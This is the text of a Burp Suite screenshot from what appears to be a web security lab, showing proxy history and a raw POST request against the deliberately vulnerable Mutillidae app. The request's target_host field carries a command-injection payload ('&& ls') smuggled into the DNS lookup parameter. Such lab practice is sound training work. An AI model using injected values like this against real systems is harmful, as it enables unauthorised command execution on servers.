 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
37 http://detectportal.firefox.com GET /success.txt 200 379 text txt 23.74.2
38 http://192.168.1.105 GET /mutillidae/index.php?popUpNotificatio... ✓ 200 54471 HTML php 192.168
39 http://192.168.1.105 GET /mutillidae/index.php?do=toggle-hints... ✓ 302 751 text php 192.168
40 http://detectportal.firefox.com GET /success.txt 200 379 text txt 23.74.2
41 http://192.168.1.105 GET /mutillidae/index.php?popUpNotificatio... ✓ 200 50042 HTML php 192.168
42 http://192.168.1.105 GET /mutillidae/index.php?do=toggle-enfor... ✓ 302 727 text php 192.168
43 http://192.168.1.105 GET /mutillidae/index.php?popUpNotificatio... ✓ 302 484 HTML php 192.168
44 http://detectportal.firefox.com GET /success.txt 200 379 text txt 23.74.2
45 http://detectportal.firefox.com GET /success.txt 200 379 text txt 23.74.2
46 http://detectportal.firefox.com GET /success.txt 200 379 text txt 23.74.2
47 https://192.168.1.105 GET /mutillidae/index.php?popUpNotificatio... ✓ HTML php ✓ 192.168
49 http://192.168.1.105 GET /mutillidae/index.php?page=html5-sto... ✓ 302 436 HTML php 192.168
50 http://detectportal.firefox.com GET /success.txt 200 379 text txt 23.74.2
51 https://192.168.1.105 GET /mutillidae/index.php?page=html5-sto... ✓ HTML php ✓ 192.168
52 https://192.168.1.105 POST /mutillidae/index.php?page=dns-looku... ✓ HTML php ✓ 192.168
53 https://192.168.1.105 POST /mutillidae/index.php?page=dns-looku... ✓ HTML php ✓ 192.168
Request
Raw Params Headers Hex
1 POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://192.168.1.105/mutillidae/index.php?page=dns-lookup.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 76
10 Connection: close
11 Cookie: showhints=0; username=admin; uid=1; PHPSESSID=9d793ff66a20ffffed93dded55cd6ca1
12 Upgrade-Insecure-Requests: 1
13
14 target_host=138.121.198.46+%26%26+ls&dns-lookup-php-submit-button=Lookup+DNS
? < + > Type a search term 0 matches
Menu command injection [Seguranca em aplic... Dica – Como saber ... mari@debian: ~ Mozilla Firefox Burp Suite Communi... 1 21:36